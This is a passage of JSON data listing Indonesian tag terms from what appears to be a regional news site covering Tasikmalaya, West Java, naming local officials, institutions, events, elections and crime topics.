Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat 